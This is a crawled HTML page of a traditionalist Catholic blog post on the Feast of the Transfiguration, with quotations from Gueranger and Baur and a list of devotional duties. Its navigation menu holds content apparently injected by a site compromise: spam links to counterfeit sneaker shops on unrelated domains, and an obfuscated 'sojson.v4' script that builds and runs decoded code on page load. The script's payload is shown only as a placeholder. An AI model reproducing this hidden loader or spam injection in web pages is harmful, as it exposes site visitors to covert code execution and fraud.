

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/feast-transfiguration-our-lord-jesus-christ
body_size: 56915
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/feast-transfiguration-our-lord-jesus-christ" />
<link rel="shortlink" href="/?q=node/943" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>On the Feast of the Transfiguration of Our Lord Jesus Christ | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"frjMRBYqycKNpY_nEyhmyTDMCYwOqOMOtICmfJ9cVoA","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-943 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://rwdf.cra.wallonie.be/fr/fceigrshop/collections/mens-footwear/products/nike-calm-sandal-black-fj6044-001">nike air witness low price comparison guide
</a></li><li class="keys_words leaf"><a href="https://www.hysteroscopie.org/defbaacshop/nfl/cowboys/news/exclusive-cowboys-great-darren-woodson-reacts-to-safeties-going-into-canton-awesome">Exclusive: Cowboys Great Darren Woodson Reacts To Safeties Going into Canton - &amp;#x27;Awesome!&amp;#x27; - FanNation Dallas Cowboys News, Analysis and More
</a></li><li class="keys_words leaf"><a href="https://rwdf.cra.wallonie.be/fr/fcefeushop/fr/adidas-originals/adidas-originals-campus-baskets-style-annees2000-bleu/prd/203984663">Baskets style ann&amp;eacute;es&amp;nbsp;2000 , Bleu - Campus - Cheap Cra-wallonie Jordan Outlet - adidas Running Pulseboost Czarne buty sportowe - adidas Originals
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfebcenshop/adidas-adifc-orlando-pirates/">stan smith nuud women black and blue jordan shoes - IetpShops - Adidas AdiFC Orlando Pirates
</a></li><li class="keys_words leaf"><a href="https://rwdf.cra.wallonie.be/fr/fcehpshop/en/products/puma-indoor-mii-warm-white-vapor-gray">el producto platform puma Turino Stacked EU 41 platform puma Black Rosewater
</a></li><li class="keys_words leaf"><a href="/edcbjdshop">Air Jordan 1 Electro Orange 555088 180</a></li><li class="keys_words leaf"><a href="/edcfcmshop">2021 Air Jordan 4 Red Thunder Release Date</a></li><li class="keys_words leaf"><a href="/edchfshop">nike air force 1 low triple red cw6999 600 release date info</a></li><li class="keys_words leaf"><a href="/edcdhtshop">Kanye West in the Air Jordan 1 'BlackRed' Alongside Kim Kardashian 8</a></li><li class="keys_words leaf"><a href="/edcdeushop">Air Jordan 4 DIY Kids DC4101 100 Release Date 4</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>On the Feast of the Transfiguration of Our Lord Jesus Christ</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  On the Feast of the Transfiguration of Our Lord Jesus Christ                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Today is the great Feast of the Transfiguration of Our Blessed Lord and Saviour Jesus Christ on Mount Thabor and the commemoration of the Ninth Sunday after Pentecost.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Dom Prosper Gueranger explained in <em>The Liturgical Year</em> how this glorious feast, coming in a month replete with one feast after another (we have had already this month the Feast of Saint Peter's Chains and the Commemoration of the Holy Machabees, the Feast of Saint Alphonsus de Liguori, the Feast of the Finding of the Body of Saint Stephen, the Protomartyr, the Feast of Saint Dominic de Guzman, the Feast of the Dedication of the Basilica of Our Lady of the Snows), was instituted by Pope Calistus III in 1456:</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In 1453 Byzantium, the capital of the Eastern empire, fell before the Turkish janissaries, and three years later Mahomet II invested Belgrade on the very outskirts of the Western empire. It might have been expected that all Europe would hasten to the aid of the besieged fortress, for it this last dyke were to fall, Hungary, Austria and Italy would be overwhelmed and the peoples of the North and West would share the fate of the East, that life in death, that irremediable sterility of soil and intelligence which still holds captive the once brilliant Greece. But this imminent danger only resulted in deepening the breach in Christian unity, and the Christian nations were at the mercy of a few thousand infidels. Only the Papacy was true to itself in the midst of all this egoism and perfidy. Truly Catholic in its thoughts, its labours, its sufferings, as in its joys and triumphs, it took up the common cause which had been basely betrayed by kings and princes. The powerful were deaf to the Pope's appeals, but he turned to the humble and, trusting more in prayer to the God of armies than in military tactics, he sought for the deliverers of Christendom among the poor.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It was then than John Capistran, the saint of to-day [March 28], attained the consummation of his glory and his sanctity. At the head of a few poor men of good-will, unknown peasants gathered together by the Franciscan Friars, this 'poor man of Christ' undertook to defeat the strongest and best organized army of the century. On July 14, 1456, he broke through the Ottoman lines with John Hunyades, the only one of the Hungarian nobles who would accompany him, and revictualled Belgrade; and on July 22, feeling that he could no longer elude the defensive, he threw himself, to the stupefaction of Hunyades, on the enemy entrenchments. His troops were armed only with flails and pitchforks, and their only strategy was the name of Jesus. John had inherited this victorious battle-cry from his master, Bernardine of Siena. the Psalmist said: 'Some trust in chariots and some in horses: but we will call upon the name of the Lord our God.' This name, so holy and so terrible, proved once more the salvation of the people. At the end of that memorable day twenty-four thousand Turks lay dead on the field of battle; three hundred cannon and all the spoils of the infidels were in the hands of the Christians and, and Mahomet II was seeking a distant hiding-place for his shame. <span style="font-weight: 700;">The news of this victory, so like that of Gedeon, reached Rome on August 6, and Pope Callistus III decreed that henceforth the Universal Church should keep a solemn commemoration of the Transfiguration of Our Lord on that day, for it was with the soldiers of the Cross as with the heroes of Israel, 'they got not the possession of the land by their own sword: neither did their own arm save them, but thy right hand and thy arm and the light of thy countenance because thou wast pleased with them,' as with Thy beloved Son on Mount Thabor. </span>(Dom Prosper Gueranger, O.S.B.,<em> The Liturgical Year</em>.)</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Yes, of course, Our Blessed Lord and Saviour Jesus Christ took three of His Apostles, Saints Peter, James and John, up to the top of Mount Thabor, where He was transfigured before them in glory, showing them the same glory He had from all eternity with the Father, Who said, "This is My beloved Son, in Whom I am well pleased. Hear ye Him." Appearing with Our Lord were Moses and Elias. The three Apostles were permitted to experience the image of Our Lord's Transfiguration in order to provide them with a bit of consolation during His Passion and Death, that they might call to mind the vision of His radiant glory as all appeared in human terms to be have been lost with His Death on the wood of the Holy Cross. It is that very same transfigured glory that Our Lord showed forth as He manifested His Easter Victory over sin and death in the Resurrection.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It is no accident that Our Lord took the same three Apostles with Him as He suffered His Agony in the Garden of Gethsemane. Just as Saints Peter, James and John fell down on the ground when they saw the image of Our Lord's transfigured glory on Mount Thabor, so would they fall fast asleep as the Divine Master demonstrated the depths of the horror afflicting His soul as He sweated droplets of His Most Precious Blood while contemplating all of the sins of all men until the end of time that would cause Him to undergo His fearful Passion and Death.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This incomparable feast day reminds us that Our Lord wants us to remember that there an empty tomb in Jerusalem because He got up and walked out of it, promising us that our own bodies will be transfigured in glory at the end of time <em>if</em> our souls persevere in states of Sanctifying Grace until the point of our dying breaths. And Our Lord wants us to remember that He will provide us a bit of consolation every now and then as we walk the rocky road that leads to the narrow gate of Life.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We must not look for the consolation. However, He will send us a bit of consolation in order to encourage us as we keep our hands on the plough in order to furrow the ground so as to bring forth a rich harvest of souls for the Catholic Church. Our daily crosses are ever with us. They are the means of our sanctification and salvation, given freely to His own Most Sacred Heart through His Most Blessed Mother's Sorrowful and Immaculate Heart. If some bit of transfiguring joy comes our way now and then, thank God for it, but be ever ready to look at the Cross, without which it is impossible to know the glory of an unending Easter Sunday of joy in Paradise.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We are asked to bear the cross of humiliation and calumny and rejection and wordily hardship during this era of apostasy and betrayal by clinging only to true shepherds in the Catholic catacombs who make no concessions to conciliarism or to the nonexistent legitimacy of its false shepherds.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The crosses of the present moment as the Church Militant on earth undergoes her Mystical Passion, Death and Burial have been perfectly fitted for her from all eternity by the very hand of God Himself, Who has willed from all eternity that we would be alive in the midst of this era of apostasy and betrayal. We must, therefore, lift high the Cross in our own daily lives, recognizing that Our Blessed Lord and Saviour Jesus Christ has work for<em> us</em> to do that <em>only</em> we can do as the consecrated slaves of His own Most Sacred Heart through the Immaculate Heart of His Most Blessed Mother. We do this work without seeking consolation, simply accepting that we will see the radiant glory of the Beatific Vision of God the Father, God the Son, and God the Holy Ghost for all eternity if we persevere in a state of Sanctifying Grace to the point of our dying breaths.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">What is this work?</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To sanctify our souls on a daily basis by assisting at the true offering of the Holy Sacrifice of the Mass offered by true priests who are not "una cum" Jorge Mario Bergoglio.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To spend time on our knees in prayer before Our Blessed Lord and Saviour Jesus Christ's Real Presence in the Most Blessed Sacrament if this at all possible in this time of apostasy and betrayal.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To pray as many Rosaries each day as our states-in-life permit as we attempt to fulfill Our Lady's Fatima Message in our own lives.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To be enrolled in the Brown Scapular and to keep its obligations faithfully.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To have our homes Enthroned to the Most Sacred Heart of Jesus and the Immaculate Heart of Mary.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To keep the Nine First Fridays and the Five First Saturdays. To make a weekly Confession of our sins to a true bishop or a true priest.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To spend at least fifteen minutes a day reading a passage from Scripture and to make it a point to do some spiritual reading after making one's Nightly Examination of Conscience.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To pass out blessed Green Scapulars and Miraculous Medals and Rosaries (with Rosary instruction booklets) to those whom God's Holy Providence places into our lives each day.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To pray for the Poor Souls in Purgatory (as many by name as possible) each day.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To pray for the eternal good of those with whom we are friendly and those who have rejected us and those who are the open enemies of the Catholic Faith.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;"><em>To forgive all injuries readily as we hold no grudges at all against anyone for any reason whatsoever</em></span>. (Why do so many traditional Catholics all across the vast spectrum of the eccleasiastical divide seem to have difficulty grapsing this concept and treating those they believe, perhaps erroneously, have "offended" them with contempt?)</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To perform each of the Spiritual and Corporal Works of Mercy.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To defend the Social Reign of Christ the King and Mary our Immaculate Queen.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To accept whatever physical or emotional or spiritual sufferings that come our way as being perfectly fitted for us from all eternity, remembering that nothing we can endure in this life even comes close to equaling the horror that one of our least Venial Sins caused Our Blessed Lord and Saviour Jesus Christ to suffer in His Sacred Humanity during His Passion and Death as such a "least" Venial Sin caused Our Lady's Immaculate Heart to be pierced through and through with Seven Swords of Sorrow.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To accept rejection and calumny and ostracism with equanimity and with joy as the price of discipleship, the price of fidelity in refusing to associate with the apostates and by refusing to concede for one moment that the counterfeit church of conciliarism is anything other than a diabolical ape of the Catholic Church.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Father Benedict Baur, O.S.B., provided us with this cogent commentary on today's great feast in <em>The Light of the World</em>, Volume II:</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"The exalted King of Glory, come let us adore Him." With these words the Invitatory of the Divine Office introduces today's feast. The Transfiguration of Christ is a feast which celebrates the exaltation of Christ the Lord. The patriarchs and prophets of the Old Testament, represented by Moses and Elias, give testimony on Tabor and confess Him to be the Messias predicted in the Old Testament. The voice of the Father is heard from heaving saying, "This is my beloved Son; . . . hear yet Him" (Gospel). Christ's transfiguration on Mount Tabor assures us of Hid divinity and confirms us in our faith and our hope.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We believe firmly in Jesus, the King of Glory, who will come again with power and glory to judge the living and the dead. "We have not followed cunningly devised fables when we made known to you the power and presence of our Lord Jesus Christ (His second coming with great power]; but having been made eyewitnesses of His majesty [transfiguration]. For He received from god the Father honor and glory; this voice coming down to Him from the excellent glory: This is My Beloved Son, in whom I am well pleased, her yet Him. And the voice we have heard brought from heaven when we were with Him in the holy mount" (Epistle). The glory in which Peter saw the transfigured Lord on the mountain, gives Peter and all of us the certainty that the Lord will later appear in His glory, and that even as man He is King of Glory. "Glory and wealth are in His house, and His justice remaineth forever and ever" (Offertory).</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Although He was the Son of God, "He humbled Himself, becoming obedient unto death, even to the death of the cross. For which cause God also hath exalted Him and hath given Him a name which is above all names. That in the name of Jesus every knee should bow, . . . in heaven, on earth, and under the earth. And that every tongue should confess that the Lord Jesus Christ is in the glory of God the Father" (Phil. 2: 8-11). The prophets of the Old Testament also give testimony of Him (Acts 10: 43). We who see Him in His glory on Tabor through Peter "have the more firm prophetical word, whereunto you do well to attend, as to a light that shineth in a dark place, until the day dawn, and the day star arise in your hearts" (Epistle). We believe; we adore the King of Glory. "I speak my words to the King" (Gradual). My thoughts, my wishes, my time, my strength, my love, my sacrifices, all center on Him.</span></span></p>
